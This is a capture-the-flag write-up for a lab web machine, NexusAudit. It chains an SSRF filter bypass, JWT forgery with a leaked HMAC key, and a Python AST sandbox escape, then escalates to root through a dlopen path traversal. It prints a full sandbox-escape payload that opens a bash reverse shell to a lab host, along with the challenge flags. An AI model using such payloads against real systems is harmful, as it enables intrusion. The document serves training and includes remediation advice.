TECHNICAL ASSESSMENT
OFFENSIVE CHALLENGE WRITEUP
Target Machine: NexusAudit (Ubuntu 24.04 LTS)
Domain: Web Exploitation
Candidate Name: Praneeth Ramisetti
Submission Date: October 2026
Difficulty: Medium – Hard

1. Executive Summary & Attack Path
NexusAudit is an enterprise-grade cloud telemetry and compliance verification platform. The attack path satisfies all assessment criteria without shortcuts or trivial automated scanner wins. The attacker progresses through three logical privilege boundaries:
- 1. Stage 1: Network Reconnaissance & Webhook SSRF Filter Parser Bypass (exfiltrating HMAC key from 127.0.0.1:8081).
- 2. Stage 2: Cryptographic Auditor JWT Forgery & AST-Sandboxed Formula Injection RCE (capturing user.txt).
- 3. Stage 3: Local IPC Unix Socket Enumeration & Root Daemon dlopen() Path Traversal (capturing root.txt).
Milestone | Technical Mechanism | Proof / Flag
Milestone 1 (Initial Access) | SSRF Filter Bypass -> HMAC Secret Extraction -> Forged Auditor JWT -> AST Sandbox Escape -> Reverse Shell | flag{n3xus_4ud1t_ssrf_2_jwt_f0rg3ry_rce_98124}
Milestone 2 (Root Access) | Unix Socket IPC Enumeration -> Privileged Daemon dlopen() Path Traversal -> SUID Execution | flag{n3xus_c0r3_1pc_dl0p3n_p4th_tr4v3rs4l_r00t_99012}

2. Phase 1: Reconnaissance & Port Scanning
A full TCP port scan was conducted using Nmap against the target IP (192.168.56.101):
Command: nmap -sC -sV -p- --min-rate 1000 192.168.56.101
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: NexusAudit | Continuous Compliance & Telemetry Engine
Navigating to http://192.168.56.101/ in the browser loads the compliance portal:

Figure 1: NexusAudit Continuous Compliance Dashboard Web Interface
Exploring the OpenAPI documentation at /docs reveals all underlying endpoints:

Figure 2: Swagger UI Documentation of Webhook and Formula Endpoints

3. Phase 2: Webhook SSRF & HMAC Key Exfiltration
The POST /api/v1/webhook/test endpoint allows testing alert endpoints. A naive IP filter checks for substrings '127.0.0.1' and 'localhost'. However, using IPv4 shorthand notation 'http://127.1:8081/internal/keys' bypasses the check, querying the internal microservice and exfiltrating the cryptographic signing secret:

Figure 3: Exfiltration of Cluster HMAC Secret via SSRF Parser Bypass

4. Phase 3: JWT Forgery & AST Sandbox Escaping (RCE)
Using the leaked secret 'n3xUs_4ud1t_hM4c_s3cr3t_k3y_982341', an Auditor JWT is generated. The endpoint POST /api/v1/audit/export/custom-formula validates mathematical formulas using an AST visitor. Direct dunder attribute access like obj.__class__ is caught by visit_Attribute. However, calling getattr() with string literals bypasses the visitor. Navigating from () to BuiltinImporter allows loading module 'os' and executing arbitrary commands:
[c for c in getattr(getattr(getattr((), '__class__'), '__base__'), '__subclasses__')() if getattr(c, '__name__') == 'BuiltinImporter'][0].load_module('os').system('bash -c "bash -i >& /dev/tcp/192.168.56.1/4444 0>&1" &')

Figure 4: Reverse Shell Established as nexusaudit & User Flag Captured

5. Phase 4: Local Privilege Escalation to Root
Local enumeration reveals a Unix Domain Socket at /run/nexus/manager.sock owned by root:nexus with permissions 0660. The daemon /opt/nexus/daemon/nexus-manager accepts action 'load_diagnostic' to load shared libraries. It checks if the path starts with '/usr/lib/nexus/modules/' using strncmp() but fails to canonicalize via realpath(). Supplying '/usr/lib/nexus/modules/../../tmp/pwn.so' causes dlopen() to load our shared object as root. A constructor function in pwn.so sets the SUID bit on /bin/bash, granting instant root shell access:

Figure 5: Root Access Achieved via dlopen Path Traversal in IPC Daemon

6. Conclusion & Remediation
NexusAudit provides an authentic, reliable, and tool-resistant challenge environment. The attack flow demonstrates real-world application flaws (SSRF parser discrepancy, AST sandbox bypass, and IPC dynamic library loading). Remediation involves post-DNS resolution IP validation, replacing dynamic code evaluation with declarative engines (e.g. CEL), and strict path canonicalization with realpath() before library invocation.

